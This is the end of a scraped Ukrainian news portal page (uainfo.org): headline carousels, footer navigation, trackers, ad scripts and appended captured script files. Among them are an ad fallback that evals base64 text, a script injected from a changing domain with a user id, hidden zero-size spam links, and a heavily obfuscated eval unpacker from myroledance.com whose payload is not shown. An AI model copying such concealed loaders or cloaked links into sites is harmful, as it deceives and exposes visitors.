                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d6a3b7bfb8b0b9f8b9a4b196b1bbb7bfbaf8b5b9bb"><span class="__cf_email__" data-cfemail="1762767e7971783978657057707a767e7b3974787a">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3OTgzNDIwNC0tcm96aXJ2YWxhLWR1c2h1LXZpeW5hLXNlcmdpeS1iYWJraW4tcHJlZHN0YXZpdi1waXNueXUtcHJvLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769221659833533
body_size: 324
content:
callback__utl_cb_share_1769221659833533([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679834204--rozirvala-dushu-viyna-sergiy-babkin-predstaviv-pisnyu-pro.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679834204--rozirvala-dushu-viyna-sergiy-babkin-predstaviv-pisnyu-pro.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1584
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"iLBsEKjwt",38,8,51))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176922165903343
body_size: 396
content:
cb__utl_cb_share_176922165903343('1ea92d09c43527572b24fe052f11127b');